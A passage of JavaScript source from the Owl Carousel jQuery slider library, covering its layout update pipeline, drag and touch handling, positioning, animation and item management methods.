      fluidSpeed: false,
      dragEndSpeed: false,

      responsive: {},
      responsiveRefreshRate: 200,
      responsiveBaseElement: window,
      responsiveClass: false,

      fallbackEasing: "swing",

      info: false,

      nestedItemSelector: false,
      itemElement: "div",
      stageElement: "div",

      // Classes and Names
      themeClass: "owl-theme",
      baseClass: "owl-carousel",
      itemClass: "owl-item",
      centerClass: "center",
      activeClass: "active",
    };

    /**
     * Enumeration for width.
     * @public
     * @readonly
     * @enum {String}
     */
    Owl.Width = {
      Default: "default",
      Inner: "inner",
      Outer: "outer",
    };

    /**
     * Contains all registered plugins.
     * @public
     */
    Owl.Plugins = {};

    /**
     * Update pipe.
     */
    Owl.Pipe = [
      {
        filter: ["width", "items", "settings"],
        run: function (cache) {
          cache.current =
            this._items && this._items[this.relative(this._current)];
        },
      },
      {
        filter: ["items", "settings"],
        run: function () {
          var cached = this._clones,
            clones = this.$stage.children(".cloned");

          if (
            clones.length !== cached.length ||
            (!this.settings.loop && cached.length > 0)
          ) {
            this.$stage.children(".cloned").remove();
            this._clones = [];
          }
        },
      },
      {
        filter: ["items", "settings"],
        run: function () {
          var i,
            n,
            clones = this._clones,
            items = this._items,
            delta = this.settings.loop
              ? clones.length - Math.max(this.settings.items * 2, 4)
              : 0;

          for (i = 0, n = Math.abs(delta / 2); i < n; i++) {
            if (delta > 0) {
              this.$stage
                .children()
                .eq(items.length + clones.length - 1)
                .remove();
              clones.pop();
              this.$stage.children().eq(0).remove();
              clones.pop();
            } else {
              clones.push(clones.length / 2);
              this.$stage.append(
                items[clones[clones.length - 1]].clone().addClass("cloned")
              );
              clones.push(items.length - 1 - (clones.length - 1) / 2);
              this.$stage.prepend(
                items[clones[clones.length - 1]].clone().addClass("cloned")
              );
            }
          }
        },
      },
      {
        filter: ["width", "items", "settings"],
        run: function () {
          var rtl = this.settings.rtl ? 1 : -1,
            width = (this.width() / this.settings.items).toFixed(3),
            coordinate = 0,
            merge,
            i,
            n;

          this._coordinates = [];
          for (
            i = 0, n = this._clones.length + this._items.length;
            i < n;
            i++
          ) {
            merge = this._mergers[this.relative(i)];
            merge =
              (this.settings.mergeFit &&
                Math.min(merge, this.settings.items)) ||
              merge;
            coordinate +=
              (this.settings.autoWidth
                ? this._items[this.relative(i)].width() + this.settings.margin
                : width * merge) * rtl;

            this._coordinates.push(coordinate);
          }
        },
      },
      {
        filter: ["width", "items", "settings"],
        run: function () {
          var i,
            n,
            width = (this.width() / this.settings.items).toFixed(3),
            css = {
              width:
                Math.abs(this._coordinates[this._coordinates.length - 1]) +
                this.settings.stagePadding * 2,
              "padding-left": this.settings.stagePadding || "",
              "padding-right": this.settings.stagePadding || "",
            };

          this.$stage.css(css);

          css = {
            width: this.settings.autoWidth
              ? "auto"
              : width - this.settings.margin,
          };
          css[this.settings.rtl ? "margin-left" : "margin-right"] =
            this.settings.margin;

          if (
            !this.settings.autoWidth &&
            $.grep(this._mergers, function (v) {
              return v > 1;
            }).length > 0
          ) {
            for (i = 0, n = this._coordinates.length; i < n; i++) {
              css.width =
                Math.abs(this._coordinates[i]) -
                Math.abs(this._coordinates[i - 1] || 0) -
                this.settings.margin;
              this.$stage.children().eq(i).css(css);
            }
          } else {
            this.$stage.children().css(css);
          }
        },
      },
      {
        filter: ["width", "items", "settings"],
        run: function (cache) {
          cache.current &&
            this.reset(this.$stage.children().index(cache.current));
        },
      },
      {
        filter: ["position"],
        run: function () {
          this.animate(this.coordinates(this._current));
        },
      },
      {
        filter: ["width", "position", "items", "settings"],
        run: function () {
          var rtl = this.settings.rtl ? 1 : -1,
            padding = this.settings.stagePadding * 2,
            begin = this.coordinates(this.current()) + padding,
            end = begin + this.width() * rtl,
            inner,
            outer,
            matches = [],
            i,
            n;

          for (i = 0, n = this._coordinates.length; i < n; i++) {
            inner = this._coordinates[i - 1] || 0;
            outer = Math.abs(this._coordinates[i]) + padding * rtl;

            if (
              (this.op(inner, "<=", begin) && this.op(inner, ">", end)) ||
              (this.op(outer, "<", begin) && this.op(outer, ">", end))
            ) {
              matches.push(i);
            }
          }

          this.$stage
            .children("." + this.settings.activeClass)
            .removeClass(this.settings.activeClass);
          this.$stage
            .children(":eq(" + matches.join("), :eq(") + ")")
            .addClass(this.settings.activeClass);

          if (this.settings.center) {
            this.$stage
              .children("." + this.settings.centerClass)
              .removeClass(this.settings.centerClass);
            this.$stage
              .children()
              .eq(this.current())
              .addClass(this.settings.centerClass);
          }
        },
      },
    ];

    /**
     * Initializes the carousel.
     * @protected
     */
    Owl.prototype.initialize = function () {
      this.trigger("initialize");

      this.$element
        .addClass(this.settings.baseClass)
        .addClass(this.settings.themeClass)
        .toggleClass("owl-rtl", this.settings.rtl);

      // check support
      this.browserSupport();

      if (this.settings.autoWidth && this.state.imagesLoaded !== true) {
        var imgs, nestedSelector, width;
        imgs = this.$element.find("img");
        nestedSelector = this.settings.nestedItemSelector
          ? "." + this.settings.nestedItemSelector
          : undefined;
        width = this.$element.children(nestedSelector).width();

        if (imgs.length && width <= 0) {
          this.preloadAutoWidthImages(imgs);
          return false;
        }
      }

      this.$element.addClass("owl-loading");

      // create stage
      this.$stage = $(
        "<" + this.settings.stageElement + ' class="owl-stage"/>'
      ).wrap('<div class="owl-stage-outer">');

      // append stage
      this.$element.append(this.$stage.parent());

      // append content
      this.replace(this.$element.children().not(this.$stage.parent()));

      // set view width
      this._width = this.$element.width();

      // update view
      this.refresh();

      this.$element.removeClass("owl-loading").addClass("owl-loaded");

      // attach generic events
      this.eventsCall();

      // attach generic events
      this.internalEvents();

      // attach custom control events
      this.addTriggerableEvents();

      this.trigger("initialized");
    };

    /**
     * Setups the current settings.
     * @todo Remove responsive classes. Why should adaptive designs be brought into IE8?
     * @todo Support for media queries by using `matchMedia` would be nice.
     * @public
     */
    Owl.prototype.setup = function () {
      var viewport = this.viewport(),
        overwrites = this.options.responsive,
        match = -1,
        settings = null;

      if (!overwrites) {
        settings = $.extend({}, this.options);
      } else {
        $.each(overwrites, function (breakpoint) {
          if (breakpoint <= viewport && breakpoint > match) {
            match = Number(breakpoint);
          }
        });

        settings = $.extend({}, this.options, overwrites[match]);
        delete settings.responsive;

        // responsive class
        if (settings.responsiveClass) {
          this.$element
            .attr("class", function (i, c) {
              return c.replace(/\b owl-responsive-\S+/g, "");
            })
            .addClass("owl-responsive-" + match);
        }
      }

      if (this.settings === null || this._breakpoint !== match) {
        this.trigger("change", {
          property: { name: "settings", value: settings },
        });
        this._breakpoint = match;
        this.settings = settings;
        this.invalidate("settings");
        this.trigger("changed", {
          property: { name: "settings", value: this.settings },
        });
      }
    };

    /**
     * Updates option logic if necessery.
     * @protected
     */
    Owl.prototype.optionsLogic = function () {
      // Toggle Center class
      this.$element.toggleClass("owl-center", this.settings.center);

      // if items number is less than in body
      if (this.settings.loop && this._items.length < this.settings.items) {
        this.settings.loop = false;
      }

      if (this.settings.autoWidth) {
        this.settings.stagePadding = false;
        this.settings.merge = false;
      }
    };

    /**
     * Prepares an item before add.
     * @todo Rename event parameter `content` to `item`.
     * @protected
     * @returns {jQuery|HTMLElement} - The item container.
     */
    Owl.prototype.prepare = function (item) {
      var event = this.trigger("prepare", { content: item });

      if (!event.data) {
        event.data = $("<" + this.settings.itemElement + "/>")
          .addClass(this.settings.itemClass)
          .append(item);
      }

      this.trigger("prepared", { content: event.data });

      return event.data;
    };

    /**
     * Updates the view.
     * @public
     */
    Owl.prototype.update = function () {
      var i = 0,
        n = this._pipe.length,
        filter = $.proxy(function (p) {
          return this[p];
        }, this._invalidated),
        cache = {};

      while (i < n) {
        if (
          this._invalidated.all ||
          $.grep(this._pipe[i].filter, filter).length > 0
        ) {
          this._pipe[i].run(cache);
        }
        i++;
      }

      this._invalidated = {};
    };

    /**
     * Gets the width of the view.
     * @public
     * @param {Owl.Width} [dimension=Owl.Width.Default] - The dimension to return.
     * @returns {Number} - The width of the view in pixel.
     */
    Owl.prototype.width = function (dimension) {
      dimension = dimension || Owl.Width.Default;
      switch (dimension) {
        case Owl.Width.Inner:
        case Owl.Width.Outer:
          return this._width;
        default:
          return (
            this._width - this.settings.stagePadding * 2 + this.settings.margin
          );
      }
    };

    /**
     * Refreshes the carousel primarily for adaptive purposes.
     * @public
     */
    Owl.prototype.refresh = function () {
      if (this._items.length === 0) {
        return false;
      }

      var start = new Date().getTime();

      this.trigger("refresh");

      this.setup();

      this.optionsLogic();

      // hide and show methods helps here to set a proper widths,
      // this prevents scrollbar to be calculated in stage width
      this.$stage.addClass("owl-refresh");

      this.update();

      this.$stage.removeClass("owl-refresh");

      this.state.orientation = window.orientation;

      this.watchVisibility();

      this.trigger("refreshed");
    };

    /**
     * Save internal event references and add event based functions.
     * @protected
     */
    Owl.prototype.eventsCall = function () {
      // Save events references
      this.e._onDragStart = $.proxy(function (e) {
        this.onDragStart(e);
      }, this);
      this.e._onDragMove = $.proxy(function (e) {
        this.onDragMove(e);
      }, this);
      this.e._onDragEnd = $.proxy(function (e) {
        this.onDragEnd(e);
      }, this);
      this.e._onResize = $.proxy(function (e) {
        this.onResize(e);
      }, this);
      this.e._transitionEnd = $.proxy(function (e) {
        this.transitionEnd(e);
      }, this);
      this.e._preventClick = $.proxy(function (e) {
        this.preventClick(e);
      }, this);
    };

    /**
     * Checks window `resize` event.
     * @protected
     */
    Owl.prototype.onThrottledResize = function () {
      window.clearTimeout(this.resizeTimer);
      this.resizeTimer = window.setTimeout(
        this.e._onResize,
        this.settings.responsiveRefreshRate
      );
    };

    /**
     * Checks window `resize` event.
     * @protected
     */
    Owl.prototype.onResize = function () {
      if (!this._items.length) {
        return false;
      }

      if (this._width === this.$element.width()) {
        return false;
      }

      if (this.trigger("resize").isDefaultPrevented()) {
        return false;
      }

      this._width = this.$element.width();

      this.invalidate("width");

      this.refresh();

      this.trigger("resized");
    };

    /**
     * Checks for touch/mouse drag event type and add run event handlers.
     * @protected
     */
    Owl.prototype.eventsRouter = function (event) {
      var type = event.type;

      if (type === "mousedown" || type === "touchstart") {
        this.onDragStart(event);
      } else if (type === "mousemove" || type === "touchmove") {
        this.onDragMove(event);
      } else if (type === "mouseup" || type === "touchend") {
        this.onDragEnd(event);
      } else if (type === "touchcancel") {
        this.onDragEnd(event);
      }
    };

    /**
     * Checks for touch/mouse drag options and add necessery event handlers.
     * @protected
     */
    Owl.prototype.internalEvents = function () {
      var isTouch = isTouchSupport(),
        isTouchIE = isTouchSupportIE();

      if (this.settings.mouseDrag) {
        this.$stage.on(
          "mousedown",
          $.proxy(function (event) {
            this.eventsRouter(event);
          }, this)
        );
        this.$stage.on("dragstart", function () {
          return false;
        });
        this.$stage.get(0).onselectstart = function () {
          return false;
        };
      } else {
        this.$element.addClass("owl-text-select-on");
      }

      if (this.settings.touchDrag && !isTouchIE) {
        this.$stage.on(
          "touchstart touchcancel",
          $.proxy(function (event) {
            this.eventsRouter(event);
          }, this)
        );
      }

      // catch transitionEnd event
      if (this.transitionEndVendor) {
        this.on(
          this.$stage.get(0),
          this.transitionEndVendor,
          this.e._transitionEnd,
          false
        );
      }

      // responsive
      if (this.settings.responsive !== false) {
        this.on(window, "resize", $.proxy(this.onThrottledResize, this));
      }
    };

    /**
     * Handles touchstart/mousedown event.
     * @protected
     * @param {Event} event - The event arguments.
     */
    Owl.prototype.onDragStart = function (event) {
      var ev, isTouchEvent, pageX, pageY, animatedPos;

      ev = event.originalEvent || event || window.event;

      // prevent right click
      if (ev.which === 3 || this.state.isTouch) {
        return false;
      }

      if (ev.type === "mousedown") {
        this.$stage.addClass("owl-grab");
      }

      this.trigger("drag");
      this.drag.startTime = new Date().getTime();
      this.speed(0);
      this.state.isTouch = true;
      this.state.isScrolling = false;
      this.state.isSwiping = false;
      this.drag.distance = 0;

      pageX = getTouches(ev).x;
      pageY = getTouches(ev).y;

      // get stage position left
      this.drag.offsetX = this.$stage.position().left;
      this.drag.offsetY = this.$stage.position().top;

      if (this.settings.rtl) {
        this.drag.offsetX =
          this.$stage.position().left +
          this.$stage.width() -
          this.width() +
          this.settings.margin;
      }

      // catch position // ie to fix
      if (this.state.inMotion && this.support3d) {
        animatedPos = this.getTransformProperty();
        this.drag.offsetX = animatedPos;
        this.animate(animatedPos);
        this.state.inMotion = true;
      } else if (this.state.inMotion && !this.support3d) {
        this.state.inMotion = false;
        return false;
      }

      this.drag.startX = pageX - this.drag.offsetX;
      this.drag.startY = pageY - this.drag.offsetY;

      this.drag.start = pageX - this.drag.startX;
      this.drag.targetEl = ev.target || ev.srcElement;
      this.drag.updatedX = this.drag.start;

      // to do/check
      // prevent links and images dragging;
      if (
        this.drag.targetEl.tagName === "IMG" ||
        this.drag.targetEl.tagName === "A"
      ) {
        this.drag.targetEl.draggable = false;
      }

      $(document).on(
        "mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",
        $.proxy(function (event) {
          this.eventsRouter(event);
        }, this)
      );
    };

    /**
     * Handles the touchmove/mousemove events.
     * @todo Simplify
     * @protected
     * @param {Event} event - The event arguments.
     */
    Owl.prototype.onDragMove = function (event) {
      var ev, isTouchEvent, pageX, pageY, minValue, maxValue, pull;

      if (!this.state.isTouch) {
        return;
      }

      if (this.state.isScrolling) {
        return;
      }

      ev = event.originalEvent || event || window.event;

      pageX = getTouches(ev).x;
      pageY = getTouches(ev).y;

      // Drag Direction
      this.drag.currentX = pageX - this.drag.startX;
      this.drag.currentY = pageY - this.drag.startY;
      this.drag.distance = this.drag.currentX - this.drag.offsetX;

      // Check move direction
      if (this.drag.distance < 0) {
        this.state.direction = this.settings.rtl ? "right" : "left";
      } else if (this.drag.distance > 0) {
        this.state.direction = this.settings.rtl ? "left" : "right";
      }
      // Loop
      if (this.settings.loop) {
        if (
          this.op(this.drag.currentX, ">", this.coordinates(this.minimum())) &&
          this.state.direction === "right"
        ) {
          this.drag.currentX -=
            (this.settings.center && this.coordinates(0)) -
            this.coordinates(this._items.length);
        } else if (
          this.op(this.drag.currentX, "<", this.coordinates(this.maximum())) &&
          this.state.direction === "left"
        ) {
          this.drag.currentX +=
            (this.settings.center && this.coordinates(0)) -
            this.coordinates(this._items.length);
        }
      } else {
        // pull
        minValue = this.settings.rtl
          ? this.coordinates(this.maximum())
          : this.coordinates(this.minimum());
        maxValue = this.settings.rtl
          ? this.coordinates(this.minimum())
          : this.coordinates(this.maximum());
        pull = this.settings.pullDrag ? this.drag.distance / 5 : 0;
        this.drag.currentX = Math.max(
          Math.min(this.drag.currentX, minValue + pull),
          maxValue + pull
        );
      }

      // Lock browser if swiping horizontal

      if (this.drag.distance > 8 || this.drag.distance < -8) {
        if (ev.preventDefault !== undefined) {
          ev.preventDefault();
        } else {
          ev.returnValue = false;
        }
        this.state.isSwiping = true;
      }

      this.drag.updatedX = this.drag.currentX;

      // Lock Owl if scrolling
      if (
        (this.drag.currentY > 16 || this.drag.currentY < -16) &&
        this.state.isSwiping === false
      ) {
        this.state.isScrolling = true;
        this.drag.updatedX = this.drag.start;
      }

      this.animate(this.drag.updatedX);
    };

    /**
     * Handles the touchend/mouseup events.
     * @protected
     */
    Owl.prototype.onDragEnd = function (event) {
      var compareTimes, distanceAbs, closest;

      if (!this.state.isTouch) {
        return;
      }

      if (event.type === "mouseup") {
        this.$stage.removeClass("owl-grab");
      }

      this.trigger("dragged");

      // prevent links and images dragging;
      this.drag.targetEl.removeAttribute("draggable");

      // remove drag event listeners

      this.state.isTouch = false;
      this.state.isScrolling = false;
      this.state.isSwiping = false;

      // to check
      if (this.drag.distance === 0 && this.state.inMotion !== true) {
        this.state.inMotion = false;
        return false;
      }

      // prevent clicks while scrolling

      this.drag.endTime = new Date().getTime();
      compareTimes = this.drag.endTime - this.drag.startTime;
      distanceAbs = Math.abs(this.drag.distance);

      // to test
      if (distanceAbs > 3 || compareTimes > 300) {
        this.removeClick(this.drag.targetEl);
      }

      closest = this.closest(this.drag.updatedX);

      this.speed(this.settings.dragEndSpeed || this.settings.smartSpeed);
      this.current(closest);
      this.invalidate("position");
      this.update();

      // if pullDrag is off then fire transitionEnd event manually when stick
      // to border
      if (
        !this.settings.pullDrag &&
        this.drag.updatedX === this.coordinates(closest)
      ) {
        this.transitionEnd();
      }

      this.drag.distance = 0;

      $(document).off(".owl.dragEvents");
    };

    /**
     * Attaches `preventClick` to disable link while swipping.
     * @protected
     * @param {HTMLElement} [target] - The target of the `click` event.
     */
    Owl.prototype.removeClick = function (target) {
      this.drag.targetEl = target;
      $(target).on("click.preventClick", this.e._preventClick);
      // to make sure click is removed:
      window.setTimeout(function () {
        $(target).off("click.preventClick");
      }, 300);
    };

    /**
     * Suppresses click event.
     * @protected
     * @param {Event} ev - The event arguments.
     */
    Owl.prototype.preventClick = function (ev) {
      if (ev.preventDefault) {
        ev.preventDefault();
      } else {
        ev.returnValue = false;
      }
      if (ev.stopPropagation) {
        ev.stopPropagation();
      }
      $(ev.target).off("click.preventClick");
    };

    /**
     * Catches stage position while animate (only CSS3).
     * @protected
     * @returns
     */
    Owl.prototype.getTransformProperty = function () {
      var transform, matrix3d;

      transform = window
        .getComputedStyle(this.$stage.get(0), null)
        .getPropertyValue(this.vendorName + "transform");
      // var transform = this.$stage.css(this.vendorName + 'transform')
      transform = transform.replace(/matrix(3d)?\(|\)/g, "").split(",");
      matrix3d = transform.length === 16;

      return matrix3d !== true ? transform[4] : transform[12];
    };

    /**
     * Gets absolute position of the closest item for a coordinate.
     * @todo Setting `freeDrag` makes `closest` not reusable. See #165.
     * @protected
     * @param {Number} coordinate - The coordinate in pixel.
     * @return {Number} - The absolute position of the closest item.
     */
    Owl.prototype.closest = function (coordinate) {
      var position = -1,
        pull = 30,
        width = this.width(),
        coordinates = this.coordinates();

      if (!this.settings.freeDrag) {
        // check closest item
        $.each(
          coordinates,
          $.proxy(function (index, value) {
            if (coordinate > value - pull && coordinate < value + pull) {
              position = index;
            } else if (
              this.op(coordinate, "<", value) &&
              this.op(coordinate, ">", coordinates[index + 1] || value - width)
            ) {
              position = this.state.direction === "left" ? index + 1 : index;
            }
            return position === -1;
          }, this)
        );
      }

      if (!this.settings.loop) {
        // non loop boundries
        if (this.op(coordinate, ">", coordinates[this.minimum()])) {
          position = coordinate = this.minimum();
        } else if (this.op(coordinate, "<", coordinates[this.maximum()])) {
          position = coordinate = this.maximum();
        }
      }

      return position;
    };

    /**
     * Animates the stage.
     * @public
     * @param {Number} coordinate - The coordinate in pixels.
     */
    Owl.prototype.animate = function (coordinate) {
      this.trigger("translate");
      this.state.inMotion = this.speed() > 0;

      if (this.support3d) {
        this.$stage.css({
          transform: "translate3d(" + coordinate + "px" + ",0px, 0px)",
          transition: this.speed() / 1000 + "s",
        });
      } else if (this.state.isTouch) {
        this.$stage.css({
          left: coordinate + "px",
        });
      } else {
        this.$stage.animate(
          {
            left: coordinate,
          },
          this.speed() / 1000,
          this.settings.fallbackEasing,
          $.proxy(function () {
            if (this.state.inMotion) {
              this.transitionEnd();
            }
          }, this)
        );
      }
    };

    /**
     * Sets the absolute position of the current item.
     * @public
     * @param {Number} [position] - The new absolute position or nothing to leave it unchanged.
     * @returns {Number} - The absolute position of the current item.
     */
    Owl.prototype.current = function (position) {
      if (position === undefined) {
        return this._current;
      }

      if (this._items.length === 0) {
        return undefined;
      }

      position = this.normalize(position);

      if (this._current !== position) {
        var event = this.trigger("change", {
          property: { name: "position", value: position },
        });

        if (event.data !== undefined) {
          position = this.normalize(event.data);
        }

        this._current = position;

        this.invalidate("position");

        this.trigger("changed", {
          property: { name: "position", value: this._current },
        });
      }

      return this._current;
    };

    /**
     * Invalidates the given part of the update routine.
     * @param {String} part - The part to invalidate.
     */
    Owl.prototype.invalidate = function (part) {
      this._invalidated[part] = true;
    };

    /**
     * Resets the absolute position of the current item.
     * @public
     * @param {Number} position - The absolute position of the new item.
     */
    Owl.prototype.reset = function (position) {
      position = this.normalize(position);

      if (position === undefined) {
        return;
      }

      this._speed = 0;
      this._current = position;

      this.suppress(["translate", "translated"]);

      this.animate(this.coordinates(position));

      this.release(["translate", "translated"]);
    };

    /**
     * Normalizes an absolute or a relative position for an item.
     * @public
     * @param {Number} position - The absolute or relative position to normalize.
     * @param {Boolean} [relative=false] - Whether the given position is relative or not.
     * @returns {Number} - The normalized position.
     */
    Owl.prototype.normalize = function (position, relative) {
      var n = relative
        ? this._items.length
        : this._items.length + this._clones.length;

      if (!$.isNumeric(position) || n < 1) {
        return undefined;
      }

      if (this._clones.length) {
        position = ((position % n) + n) % n;
      } else {
        position = Math.max(
          this.minimum(relative),
          Math.min(this.maximum(relative), position)
        );
      }

      return position;
    };

    /**
     * Converts an absolute position for an item into a relative position.
     * @public
     * @param {Number} position - The absolute position to convert.
     * @returns {Number} - The converted position.
     */
    Owl.prototype.relative = function (position) {
      position = this.normalize(position);
      position = position - this._clones.length / 2;
      return this.normalize(position, true);
    };

    /**
     * Gets the maximum position for an item.
     * @public
     * @param {Boolean} [relative=false] - Whether to return an absolute position or a relative position.
     * @returns {Number}
     */
    Owl.prototype.maximum = function (relative) {
      var maximum,
        width,
        i = 0,
        coordinate,
        settings = this.settings;

      if (relative) {
        return this._items.length - 1;
      }

      if (!settings.loop && settings.center) {
        maximum = this._items.length - 1;
      } else if (!settings.loop && !settings.center) {
        maximum = this._items.length - settings.items;
      } else if (settings.loop || settings.center) {
        maximum = this._items.length + settings.items;
      } else if (settings.autoWidth || settings.merge) {
        revert = settings.rtl ? 1 : -1;
        width = this.$stage.width() - this.$element.width();
        while ((coordinate = this.coordinates(i))) {
          if (coordinate * revert >= width) {
            break;
          }
          maximum = ++i;
        }
      } else {
        throw "Can not detect maximum absolute position.";
      }

      return maximum;
    };

    /**
     * Gets the minimum position for an item.
     * @public
     * @param {Boolean} [relative=false] - Whether to return an absolute position or a relative position.
     * @returns {Number}
     */
    Owl.prototype.minimum = function (relative) {
      if (relative) {
        return 0;
      }

      return this._clones.length / 2;
    };

    /**
     * Gets an item at the specified relative position.
     * @public
     * @param {Number} [position] - The relative position of the item.
     * @return {jQuery|Array.<jQuery>} - The item at the given position or all items if no position was given.
     */
    Owl.prototype.items = function (position) {
      if (position === undefined) {
        return this._items.slice();
      }

      position = this.normalize(position, true);
      return this._items[position];
    };

    /**
     * Gets an item at the specified relative position.
     * @public
     * @param {Number} [position] - The relative position of the item.
     * @return {jQuery|Array.<jQuery>} - The item at the given position or all items if no position was given.
     */
    Owl.prototype.mergers = function (position) {
      if (position === undefined) {
        return this._mergers.slice();
      }

      position = this.normalize(position, true);
      return this._mergers[position];
    };

    /**
     * Gets the absolute positions of clones for an item.
     * @public
     * @param {Number} [position] - The relative position of the item.
     * @returns {Array.<Number>} - The absolute positions of clones for the item or all if no position was given.
     */
    Owl.prototype.clones = function (position) {
      var odd = this._clones.length / 2,
        even = odd + this._items.length,
        map = function (index) {
          return index % 2 === 0 ? even + index / 2 : odd - (index + 1) / 2;
        };

      if (position === undefined) {
        return $.map(this._clones, function (v, i) {
          return map(i);
        });
      }

      return $.map(this._clones, function (v, i) {
        return v === position ? map(i) : null;
      });
    };

    /**
     * Sets the current animation speed.
     * @public
     * @param {Number} [speed] - The animation speed in milliseconds or nothing to leave it unchanged.
     * @returns {Number} - The current animation speed in milliseconds.
     */
    Owl.prototype.speed = function (speed) {
      if (speed !== undefined) {
        this._speed = speed;
      }

      return this._speed;
    };

    /**
     * Gets the coordinate of an item.
     * @todo The name of this method is missleanding.
     * @public
     * @param {Number} position - The absolute position of the item within `minimum()` and `maximum()`.
     * @returns {Number|Array.<Number>} - The coordinate of the item in pixel or all coordinates.
     */
    Owl.prototype.coordinates = function (position) {
      var coordinate = null;

      if (position === undefined) {
        return $.map(
          this._coordinates,
          $.proxy(function (coordinate, index) {
            return this.coordinates(index);
          }, this)
        );
      }

      if (this.settings.center) {
        coordinate = this._coordinates[position];
        coordinate +=
          ((this.width() -
            coordinate +
            (this._coordinates[position - 1] || 0)) /
            2) *
          (this.settings.rtl ? -1 : 1);
      } else {
        coordinate = this._coordinates[position - 1] || 0;
      }

      return coordinate;
    };

    /**
     * Calculates the speed for a translation.
     * @protected
     * @param {Number} from - The absolute position of the start item.
     * @param {Number} to - The absolute position of the target item.
     * @param {Number} [factor=undefined] - The time factor in milliseconds.
     * @returns {Number} - The time in milliseconds for the translation.
     */
    Owl.prototype.duration = function (from, to, factor) {
      return (
        Math.min(Math.max(Math.abs(to - from), 1), 6) *
        Math.abs(factor || this.settings.smartSpeed)
      );
    };

    /**
     * Slides to the specified item.
     * @public
     * @param {Number} position - The position of the item.
     * @param {Number} [speed] - The time in milliseconds for the transition.
     */
    Owl.prototype.to = function (position, speed) {
      if (this.settings.loop) {
        var distance = position - this.relative(this.current()),
          revert = this.current(),
          before = this.current(),
          after = this.current() + distance,
          direction = before - after < 0 ? true : false,
          items = this._clones.length + this._items.length;

        if (after < this.settings.items && direction === false) {
          revert = before + this._items.length;
          this.reset(revert);
        } else if (after >= items - this.settings.items && direction === true) {
          revert = before - this._items.length;
          this.reset(revert);
        }
        window.clearTimeout(this.e._goToLoop);
        this.e._goToLoop = window.setTimeout(
          $.proxy(function () {
            this.speed(this.duration(this.current(), revert + distance, speed));
            this.current(revert + distance);
            this.update();
          }, this),
          30
        );
      } else {
        this.speed(this.duration(this.current(), position, speed));
        this.current(position);
        this.update();
      }
    };

    /**
     * Slides to the next item.
     * @public
     * @param {Number} [speed] - The time in milliseconds for the transition.
     */
    Owl.prototype.next = function (speed) {
      speed = speed || false;
      this.to(this.relative(this.current()) + 1, speed);
    };

    /**
     * Slides to the previous item.
     * @public
     * @param {Number} [speed] - The time in milliseconds for the transition.
     */
    Owl.prototype.prev = function (speed) {
      speed = speed || false;
      this.to(this.relative(this.current()) - 1, speed);
    };

    /**
     * Handles the end of an animation.
     * @protected
     * @param {Event} event - The event arguments.
     */
    Owl.prototype.transitionEnd = function (event) {
      // if css2 animation then event object is undefined
      if (event !== undefined) {
        event.stopPropagation();

        // Catch only owl-stage transitionEnd event
        if (
          (event.target || event.srcElement || event.originalTarget) !==
          this.$stage.get(0)
        ) {
          return false;
        }
      }

      this.state.inMotion = false;
      this.trigger("translated");
    };

    /**
     * Gets viewport width.
     * @protected
     * @return {Number} - The width in pixel.
     */
    Owl.prototype.viewport = function () {
      var width;
      if (this.options.responsiveBaseElement !== window) {
        width = $(this.options.responsiveBaseElement).width();
      } else if (window.innerWidth) {
        width = window.innerWidth;
      } else if (
        document.documentElement &&
        document.documentElement.clientWidth
      ) {
        width = document.documentElement.clientWidth;
      } else {
        throw "Can not detect viewport width.";
      }
      return width;
    };

    /**
     * Replaces the current content.
     * @public
     * @param {HTMLElement|jQuery|String} content - The new content.
     */
    Owl.prototype.replace = function (content) {
      this.$stage.empty();
      this._items = [];

      if (content) {
        content = content instanceof jQuery ? content : $(content);
      }

      if (this.settings.nestedItemSelector) {
        content = content.find("." + this.settings.nestedItemSelector);
      }

      content
        .filter(function () {
          return this.nodeType === 1;
        })
        .each(
          $.proxy(function (index, item) {
            item = this.prepare(item);
            this.$stage.append(item);
            this._items.push(item);
            this._mergers.push(
              item
                .find("[data-merge]")
                .addBack("[data-merge]")
                .attr("data-merge") * 1 || 1
            );
          }, this)
        );

      this.reset(
        $.isNumeric(this.settings.startPosition)
          ? this.settings.startPosition
          : 0
      );

      this.invalidate("items");
    };

    /**
     * Adds an item.
     * @todo Use `item` instead of `content` for the event arguments.
     * @public
     * @param {HTMLElement|jQuery|String} content - The item content to add.
     * @param {Number} [position] - The relative position at which to insert the item otherwise the item will be added to the end.
     */
    Owl.prototype.add = function (content, position) {
      position =
        position === undefined
          ? this._items.length
          : this.normalize(position, true);

      this.trigger("add", { content: content, position: position });

      if (this._items.length === 0 || position === this._items.length) {
        this.$stage.append(content);
        this._items.push(content);
        this._mergers.push(
          content
            .find("[data-merge]")
            .addBack("[data-merge]")
            .attr("data-merge") * 1 || 1
        );
      } else {
        this._items[position].before(content);
        this._items.splice(position, 0, content);
        this._mergers.splice(
          position,
          0,
          content
            .find("[data-merge]")
            .addBack("[data-merge]")
            .attr("data-merge") * 1 || 1
        );
      }

      this.invalidate("items");

      this.trigger("added", { content: content, position: position });
    };

    /**
     * Removes an item by its position.
     * @todo Use `item` instead of `content` for the event arguments.
     * @public
     * @param {Number} position - The relative position of the item to remove.
     */
    Owl.prototype.remove = function (position) {
      position = this.normalize(position, true);

      if (position === undefined) {
        return;
      }

      this.trigger("remove", {
        content: this._items[position],
        position: position,
      });

      this._items[position].remove();
      this._items.splice(position, 1);
      this._mergers.splice(position, 1);

      this.invalidate("items");

      this.trigger("removed", { content: null, position: position });
    };

    /**
     * Adds triggerable events.
     * @protected
     */
    Owl.prototype.addTriggerableEvents = function () {
      var handler = $.proxy(function (callback, event) {
        return $.proxy(function (e) {
          if (e.relatedTarget !== this) {
            this.suppress([event]);
            callback.apply(this, [].slice.call(arguments, 1));
            this.release([event]);
          }
        }, this);
      }, this);

      $.each(
        {
          next: this.next,
          prev: this.prev,
          to: this.to,
          destroy: this.destroy,
          refresh: this.refresh,
          replace: this.replace,
          add: this.add,
          remove: this.remove,
        },
        $.proxy(function (event, callback) {
          this.$element.on(
            event + ".owl.carousel",
            handler(callback, event + ".owl.carousel")
          );
        }, this)
      );
    };

    /**
     * Watches the visibility of the carousel element.
     * @protected
     */
    Owl.prototype.watchVisibility = function () {
      // test on zepto
      if (!isElVisible(this.$element.get(0))) {
        this.$element.addClass("owl-hidden");
        window.clearInterval(this.e._checkVisibile);
        this.e._checkVisibile = window.setInterval(
          $.proxy(checkVisible, this),
          500
        );
      }

      function isElVisible(el) {
        return el.offsetWidth > 0 && el.offsetHeight > 0;
      }

      function checkVisible() {
        if (isElVisible(this.$element.get(0))) {
          this.$element.removeClass("owl-hidden");
